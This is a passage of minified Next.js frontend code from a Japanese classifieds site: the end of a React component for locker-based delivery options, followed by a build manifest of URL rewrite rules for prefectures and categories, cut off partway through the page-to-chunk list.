e=(0,c.useRouter)(),t=(0,i.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),n=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(n.toString())},[e.asPath]),a=(0,i.useCallback)(e=>{let a=null==e?void 0:e.by_locker,n=!!(null==e?void 0:e.locker_id),i=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&n&&i?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),n=(0,i.useCallback)(a=>{let n=t(a);e.push(n)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:n}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,n.jsx)("div",{children:i.createElement(t,y)}):(0,n.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?i.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,n.jsxs)("div",{children:[f&&(0,n.jsxs)("div",{children:[x&&(0,n.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,n.jsx)("div",{children:_()})]}),!x&&(0,n.jsx)("div",{children:_()})]}),b&&(0,n.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,n.jsx)("div",{children:(0,n.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,n.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-088cb735e9498691.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/KghWBaaCgOdO9tzm5fIRD/_buildManifest.js
body_size: 3067
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-e8d24717438ca7f9.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_2024